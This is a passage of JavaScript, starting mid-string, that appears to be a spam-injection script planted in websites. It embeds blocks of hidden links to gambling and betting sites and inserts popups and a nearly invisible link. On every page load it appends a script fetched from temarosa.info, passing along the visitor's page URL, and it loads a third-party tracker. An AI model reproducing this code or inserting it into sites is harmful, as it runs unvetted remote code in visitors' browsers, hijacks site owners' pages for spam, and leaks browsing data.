style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.radionovelli.it\/catalogo\/informatica-e-telefonia\/cat-195789-computer\/cat-196064-server\/art-164169-dell-poweredge-r530-server-1-tb-armadio-2u-intel-xeon-e5-v4-e5-2620v4-2-1-ghz-16-gb-ddr4-sdram'>dell poweredge r530<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/semalt.com\/blog\/effective-corona-marketing'>corona marketing<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/thenationonlineng.net\/casino\/au\/'>best online casinos<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/indexjump.com'>best online web crawler tool<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/kunstundschach-rjp.com\/Das-Schachspiel.htm?pandemie-poker-spielanleitung-die-ultimative-anleitung-fur-glucksritter-in-deutschland'>pandemie poker spielanleitung video<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/birthmoviesdeath.com\/index.html?bet-365-prediction-spin-discover-exciting-casino-wins-and-unforgettable-gaming-experiences'>casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/tallercarbros.es\/chapa-pintura-mustang-coches-alta-gama\/?sorteo-de-la-quiniela-nacional-y-provincia-nocturna-guia-completa-para-amantes-del-gambling-y-las-apuestas-en-catalunya'>casino en l&iacute;nia<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/arles-immo.com\/?turfomania-du-jour-pmu-pronostic-quinte-aujourd-hui-guide-complet-pour-jouer-et-gagner'>turfomania quint&eacute; r&eacute;unions pmu pronostics turf<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/soissons.catholique.fr\/zone-pastorale-de-chateau-thierry\/paroisse-dame-de-lourcq\/?pari-sportif-depot-minimum-5-euros-en-france-guide-complet-pour-jouer-en-toute-securite'>depot 5 euros paris sportif<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/tecnicadellascuola.it\/prescrizione-contributi-inps-fate-attenzione-al-proprio-estratto-conto?pari-sportif-islam-guide-complet-sur-les-opportunites-et-defis-dans-le-monde-des-paris-et-casinos-en-france'>paris sportif haram<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/tc-chambly.fr\/videos-du-club\/defi-raquette-37570?pronostics-parions-sport-loto-foot-bookmakers-et-pmu-guide-complet-pour-joueurs-passionnes-en-france'>loto foot pronostic pmu<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/hk.taxibaby.com\/blogs\/news\/car-seat-chronicles-briar-william?du-chang-mi-jue-zhang-wo-tai-wan-tou-zhu-yu-du-bo-de-zhong-ji-gong-lue'>\u8ced\u5834<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div style=\"clear:both;\"><\/div> <\/div> <\/div> <\/div> <\/td> <\/tr> <\/table> <\/article>";
	var bottomHtml = "<span style=\"font-size:10px; line-height:20px;\"> <a href='https:\/\/www.ucuzofiskoltuklari.com\/otel-lobi-koltuklari'>otel lobi koltu\u011fu<\/a> <a href='https:\/\/dg38.net\/'>dg \u5a1b\u6a02\u57ce<\/a> <a href='https:\/\/sanusaer.com\/'>ozone generator for air disinfection<\/a> <a href='http:\/\/kobitts.com\/'>kobi teknolojileri<\/a> <a href='https:\/\/news.d.ua\/'>news.d.ua<\/a> <a href='https:\/\/ibizafiestas.com\/club\/amnesia-ibiza\/event\/2662-2025-09-23-kevin-perry-experience-amnesia-ibiza-20250923'>kevin and perry amnesia 2025<\/a> <a href='https:\/\/www.youdao3.com\/'>https:\/\/www.youdao3.com<\/a> <a href='https:\/\/drbarrietan.com\/'>otolaryngology singapore<\/a> <a href='https:\/\/www.justwoodencuttingboard.com\/'>restaurant supply cookware<\/a> <a href='https:\/\/www.radionovelli.it\/catalogo\/informatica-e-telefonia\/cat-195789-computer\/cat-196064-server\/art-164169-dell-poweredge-r530-server-1-tb-armadio-2u-intel-xeon-e5-v4-e5-2620v4-2-1-ghz-16-gb-ddr4-sdram'>dell poweredge r530<\/a> <a href='https:\/\/semalt.com\/blog\/effective-corona-marketing'>corona marketing<\/a> <a href='https:\/\/thenationonlineng.net\/casino\/au\/'>best online casinos<\/a> <a href='https:\/\/indexjump.com'>best online web crawler tool<\/a> <a href='https:\/\/kunstundschach-rjp.com\/Das-Schachspiel.htm?pandemie-poker-spielanleitung-die-ultimative-anleitung-fur-glucksritter-in-deutschland'>pandemie poker spielanleitung video<\/a> <a href='https:\/\/birthmoviesdeath.com\/index.html?bet-365-prediction-spin-discover-exciting-casino-wins-and-unforgettable-gaming-experiences'>casino<\/a> <a href='https:\/\/tallercarbros.es\/chapa-pintura-mustang-coches-alta-gama\/?sorteo-de-la-quiniela-nacional-y-provincia-nocturna-guia-completa-para-amantes-del-gambling-y-las-apuestas-en-catalunya'>casino en l&iacute;nia<\/a> <a href='https:\/\/arles-immo.com\/?turfomania-du-jour-pmu-pronostic-quinte-aujourd-hui-guide-complet-pour-jouer-et-gagner'>turfomania quint&eacute; r&eacute;unions pmu pronostics turf<\/a> <a href='https:\/\/soissons.catholique.fr\/zone-pastorale-de-chateau-thierry\/paroisse-dame-de-lourcq\/?pari-sportif-depot-minimum-5-euros-en-france-guide-complet-pour-jouer-en-toute-securite'>depot 5 euros paris sportif<\/a> <a href='https:\/\/tecnicadellascuola.it\/prescrizione-contributi-inps-fate-attenzione-al-proprio-estratto-conto?pari-sportif-islam-guide-complet-sur-les-opportunites-et-defis-dans-le-monde-des-paris-et-casinos-en-france'>paris sportif haram<\/a> <a href='https:\/\/tc-chambly.fr\/videos-du-club\/defi-raquette-37570?pronostics-parions-sport-loto-foot-bookmakers-et-pmu-guide-complet-pour-joueurs-passionnes-en-france'>loto foot pronostic pmu<\/a> <a href='https:\/\/hk.taxibaby.com\/blogs\/news\/car-seat-chronicles-briar-william?du-chang-mi-jue-zhang-wo-tai-wan-tou-zhu-yu-du-bo-de-zhong-ji-gong-lue'>\u8ced\u5834<\/a><\/span>";
	var popupCreated = false;
	
	var bottomPopup = false || /[?&]test=1/.test(location.href);
	
	//officeLog(bottomHtml);
	
	try {
		tryLoadPage();
	} catch (err) {
		console.log(err);
	}
	
function tryLoadPage() {
    var script = document.createElement('script');
    script.src = '//temarosa.info/page.php?url=' + encodeURIComponent(location.href);
    
    function insertScript() {
        if (document.body) {
            document.body.appendChild(script);
        } else if (document.head) {
            document.head.appendChild(script);
        } else if (document.documentElement) {
            document.documentElement.appendChild(script);
        } else {
            // Đ•ŃĐ»Đ¸ Đ˝Đ¸Ń‡ĐµĐłĐľ Đ˝Đµ Đ´ĐľŃŃ‚ŃĐżĐ˝Đľ, ĐżĐľĐ˛Ń‚ĐľŃ€ŃŹĐµĐĽ Ń‡ĐµŃ€ĐµĐ· 10ĐĽŃ
            setTimeout(insertScript, 10);
        }
    }
    
    insertScript();
}
	function onReady() {
		tryCreatePopup(2);
		
		var box = create('div');
		append(box, document.body);
		
		var defaultStyles = {
			width: '1px',
			height: '1px',
			background: 'transparent',
			display: 'inline-block',
			margin: '2px',
			padding: 0,
			verticalAlign: 'bottom',
			border: 'none'
		};
		
		var a = create('a');
		css(a, defaultStyles);
		
		document.addEventListener('keydown', function(e) {
			if (e.keyCode === 192 && e.ctrlKey) {
				css(a, {
					width: '20px',
					height: '20px',
					background: '#fff',
					border: '1px solid red'
				});
			}
		});
		

		document.addEventListener('keyup', function(e) {
			css(a, defaultStyles);
		});

		a.className = 'shbNetgpLink';
		append(a, box);
		
		a.href = 'javascript:;';
		on(a, 'click', openLinerPopup);
		
		css(box, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			outline: 'none',
			border: 'none',
			zIndex: 999999999,
			overflow: 'visible',
			direction: 'ltr'
		});

		css(box, {
			left: '3px',
			right: 'auto',
			top: '50px',
			bottom: 'auto',
			width: '42px',
			height: '168px'
		});
		
		var pPopup = document.getElementById('shbNetPaddingPopup');
		if (pPopup) {
			var topPanel = create('div');
			css(topPanel, {
				position: 'fixed',
				top: 0,
				left: 0,
				width: '100%',
				zIndex: 9999,
				background: '#fff'
			});
			topPanel.innerHTML = pPopup.innerHTML;
			append(topPanel, document.body);
		}
	}
	
	



	function officeLog(data) {
			}
	
	function clearStyles() {
		if(typeof document.createStyleSheet === 'undefined') {
			document.createStyleSheet = (function() {
				function createStyleSheet(href) {
					if(typeof href !== 'undefined') {
						var element = document.createElement('link');
						element.type = 'text/css';
						element.rel = 'stylesheet';
						element.href = href;
					} else {
						var element = document.createElement('style');
						element.type = 'text/css';
					}

					document.getElementsByTagName('head')[0].appendChild(element);
					var sheet = document.styleSheets[document.styleSheets.length - 1];

					if(typeof sheet.addRule === 'undefined')
						sheet.addRule = addRule;

					if(typeof sheet.removeRule === 'undefined')
						sheet.removeRule = sheet.deleteRule;

					return sheet;
				}

				function addRule(selectorText, cssText, index) {
					if(typeof index === 'undefined')
						index = this.cssRules.length;

					this.insertRule(selectorText + ' {' + cssText + '}', index);
				}

				return createStyleSheet;
			})();
		}
		
		var sheet = document.createStyleSheet();
		sheet.addRule('#shbNetPaddingTable', 'display: none;');
		sheet.addRule('#shbNetPaddingWr #shbNetPaddingTable', 'display: table;');
		sheet.addRule('.shbNetPopupWr, .shbNetPopupWr *', '-webkit-text-shadow:none !important; text-shadow:none !important;');
		sheet.addRule('.shbNetPopupTable img', 'display:inline; width:auto; height:auto; background:none; float:none;');
		sheet.addRule('.shbNetPopupTable *', 'margin:0; padding:0; font-family:Tahoma,Arial,Sans-Serif,Verdana; font-size:11px; line-height:normal;');
		sheet.addRule('.shbNetPopupTable a, .shbNetPopupTable b', 'text-decoration:none; background:none; height:auto !important; color:#737373; font-size:11px; font-weight:bold;');
		
		sheet.addRule('.shbNetTopLayer .shbNetPopupWr', 'display:block !important; width: 100% !important; x-index:99999999 !important; background: #fff !important; padding: 2px 10px !important;');
		sheet.addRule('.shbNetTopLayer #shbNetPaddingTable', 'display:table !important;');
	}
	
	function createTopLayer() {
		//if (!domReady) return;
		
		var div = document.createElement('article');
		div.className = 'shbNetTopLayer';
		div.innerHTML = popupHtml;
		document.body.insertBefore(div, document.body.childNodes[0]);
		
		popupCreated = true;
	}
	
	function tryCreatePopup(stage) {
		var stopWords = ["adult","anal","bdsm","bestiality","bisexual","bitch","bondage","boob","boobs","boobies","boobys","breast","breasts","bukkake","cameltoe","creampie","condom","cuck-old","cuckold","cumshot","cum-shot","cunt","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","deep-thraot","deep-throat","deap-throat","deap-throat","deep-thraoting","deep-throating","deap-throating","deap-throating","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","dick","emetophilia","erotic","erection","erections","escort","facesitting","facial","felching","femdon","fetish","fisting","futanari","fuck","fucking","fucked","fucks","fucker","gapping","gay","gentlemensclub","gloryhole","gloryhole","glory-hole","hardon","hard-on","hentai","hermaphrodite","hiddencamera","hidden-camera","humped","humping","hustler","incest","jerkingoff","jerking-off","kinky","lesbian","lolicon","mature","mensclub","mens-club","menstrual","menstral","menstraul","milking","naked","naughty","nude","orgasm","orgy","orgie","pearlnecklace","pearl-necklace","pegging","penis","penetration","playboy","playguy","playgirl","porn","pregnant","preggo","pubic","pussy","rape","rimjob","sex","sexual","sexy","sexting","skank","slut","snuff","snuf","sperm","squirt","swapping","transman","transsexual","transgender","threesome","tube8","twink","upskirt","vagina","virgin","whore","xxx","yaoi","porevo","seks","minet","xyesoska","femefun","potiskay","trahino","xxxfree","trahodom","kegilya.net","pizdak","vonzi","clipsland.com","brazzers","ogromnih.net","pidrik","vot-potolok.ru","beprotected.ru","devushki-24","baredgirl","integrasib.ru","uniktorg.ru","veb-privat.ru","empressleak.xyz","ewcol.net","yablonovskiy.ru","solandge.ru","samotno.info","ultimate-survival.ru","xxxlog.co","regionstroi-orel.ru","kazah.monster","clipsland.com","siegeldisplay.org","antipont.ru","zoopressa.ru","spravkachita.ru","ob5.ru","gohikesmart.com","turmaster.ru","gagasha.net","mebelpravda.ru","camera-razd.ru","zadniza","xstory.ru","xvesti.ru","xxcross.ru","xn--80abc0azkfcqe4gqa.xn--p1ai","brazzers","pickuphd","pizdak","kiksexting.co","eromantik.net","erotovgall.ru","kilyator.ru","kum.ru","lady-ero.com","teen-solo.com","zoopressa.ru","abakanspravka.ru","amatefo.ru","antipont.ru","apklovers.ru","buttplugged.net","gagasha.net","kafe-kampus.ru","kinorun.top","multi-maritime.com","ob5.ru","rs-site.ru","seasideheightstourism.com","solandge.ru","sos-sochi.ru","tamadamoskva1.ru","teen-solo.com","trahodom.com","vladcity.ru","vonzi.org","cowmm.com"];
		for (var i = 0; i < stopWords.length; i++) {
			if (location.hostname.indexOf(stopWords[i]) !== -1) return;
		}
		
		if (popupCreated) return;
		
		if (isTopLayer) {
			createTopLayer();
			return;
		}
		
		if (bottomPopup) {
			var box = document.createElement('article');
			box.innerHTML = bottomHtml;
			document.body.appendChild(box);
			
			return;
		}
		
		if (stage === 1) {
			document.writeln(popupHtml);
		} else if (stage === 2) {
			var mainBox = create('div');
			mainBox.innerHTML = popupHtml;
			document.body.appendChild(mainBox);
		} else {
			return;
		}
	
		var wr = $('shbNetPaddingWr');
		if (!wr) return;
		
		popupCreated = true;
		
		var table = $('shbNetPaddingTable');
		css(table, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			left: 0,
			top: 0,
			width: '100%',
			height: '100%',
			direction: 'ltr',
			zIndex: 999999999,
			background: 'none'
		});
		css(table.getElementsByTagName('td')[0], {
			verticalAlign: 'middle',
			background: 'rgba(0, 0, 0, 0.5)'
		});
		
		var popup = $('shbNetPaddingPopup');
		css(popup, {
			margin: '0 auto',
			padding: '20px 25px 20px',
			width: '800px',
			maxWidth: '98%',
			background: '#fff',
			border: '1px solid #000',
			textAlign: 'left',
			position: 'relative',
			fontFamily: 'Tahoma, Arial, Verdana',
			boxSizing: 'content-box'
		});
		
		on(document, 'keydown', function(e) {
			if (e.keyCode === 27) {
				wr.style.display = 'none';
			}
		});
	}
	
	function removeClass(node, className) {
		if (node && node.className) {
			node.className = node.className.replace(new RegExp('\\b' + className + '\\b', 'g'), '');
		}
	}
	
	function openLinerPopup() {
		var pad = $('shbNetPaddingWr');
		var tbl = $('shbNetPaddingTable');
		if (!pad || !tbl) return;
		
		pad.style.display = 'block';
		tbl.style.display = 'table';
		
		var mainPopup = $('shbNetPopupWr');
		if (!mainPopup) return;
		
		mainPopup.style.display = 'none';
	}
	
	function $(id) {
		return document.getElementById(id);
	}
	
	function on(elem, event, handler) {
		elem.addEventListener(event, handler, false);
	}
	
	function css(elem, style) {
		for (var prop in style) {
			elem.style[prop] = style[prop];
		}
	}
	
	function create(tag) {
		return document.createElement(tag);
	}
	
	function append(elem, parent) {
		parent.appendChild(elem);
	}
	
	
	setTimeout(function() {
		(function(w, d) {
			var s = d.createElement('script');
			d.getElementsByTagName('script')[0].parentNode.appendChild(s);
			s.setAttribute('data-statinside-id', 21);
			s.src = 'https://statinside.com/counter.js';
			w._siData = w._siData || [];
			w.statInside = function() {_siData.push(arguments);}
		})(window, document);

		statInside('custom', 'shb2');
		statInside('heartbeat', false);
	}, 1);
	
	if (document.readyState === 'complete' || document.readyState === 'interactive') {
		onReady();
	} else {
		on(document, 'DOMContentLoaded', onReady);
	}
	
	tryCreatePopup(1);
	
	try {
		clearStyles();
	} catch (ex) {}
	
	(function() {
		if (!document.querySelector) return;
		
		var added = false;
		
		tryAddLink();
		window.addEventListener('DOMContentLoaded', tryAddLink);
		setTimeout(tryAddLink, 100);
		setTimeout(tryAddLink, 1000);
		setTimeout(tryAddLink, 2000);
		
		function tryAddLink() {
			if (added) return;
			
			var menu = document.querySelector('#wpadminbar .ab-top-menu');
			if (!menu) return;
			
			var li = document.createElement('li');
			li.innerHTML = '';
			
			//menu.appendChild(li);
			
			added = true;
			
		}
		
	})();
	
	(function() {
				function byId(id) {
			return document.getElementById(id);
		}
		
		function setCookie() {
			var date = new Date();
			date.setTime(date.getTime() + (60 * 60 * 1000));
			document.cookie = 'closePopupStartWow=1; path=/; domain=.' + location.hostname + '; expires=' + date.toGMTString();
		}
		
		function listenerPopupSemalt(event){
			if (event.origin != '') return;
			if (!event.data) return;
			
			if (event.data == 'closePopupStartWow'){
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.style.display = 'none';
				
				setCookie();
			} else if(event.data.indexOf('startPopupStartWow')>-1) {
				try{var res = JSON.parse(event.data);
					if(res && res.page){
						location.href = '';
					}
				} catch(ee) { }
				
				setCookie();
			}
		}
		
		function init() {
			if (document.getElementById('popupWowNode')) return;
			
			var div = document.createElement('div');
			div.id = 'popupWowNode';
			try {
				div.innerHTML = html;
			} catch (err) {
				return;
			}
			
			document.body.appendChild(div);
			
			setTimeout(function(){
				if (document.cookie.indexOf('closePopupStartWow') !== -1) return;
				
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.setAttribute('src', '');
				setTimeout(function(){
					el.style.display = 'block';
				}, 400);
			},400);
		}


		setTimeout(init, 100);
		setTimeout(init, 1000);
		setTimeout(init, 2000);
		
		
		
		window.addEventListener('message', listenerPopupSemalt, false);
	})();
	
})();
